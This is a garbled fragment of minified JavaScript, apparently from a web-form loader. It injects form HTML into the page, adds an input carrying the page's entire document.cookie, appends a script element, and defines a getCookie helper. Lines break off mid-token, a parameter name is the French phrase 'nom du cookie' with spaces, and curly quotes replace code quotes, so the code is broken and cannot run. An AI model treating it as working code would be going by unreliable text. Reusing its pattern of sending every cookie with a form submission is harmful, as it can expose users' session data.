
{form_div.innerHTML=result;return}
form_div.innerHTML=result.html;var
webform=form_div.getElementsByTagName('for
[0];var
input_cookie=document.createElement('input');in
;input_cookie.value=document.cookie;webform.a
script=document.createElement('script');script.i
appendChild(script)}}};}
function getCookie(nom du cookie){var
cookiestring=RegExp(“”+nom du
cookie+”[^;]+”).exec(document.cookie);return
unescape(!!cookiestring?
cookiestring.toString().replace(/^[^
=]+./,””):””).replace(/”/igm,””)}
var